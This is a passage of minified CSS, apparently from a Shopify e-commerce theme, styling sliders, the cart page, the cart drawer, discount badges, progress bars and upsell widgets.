.grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] 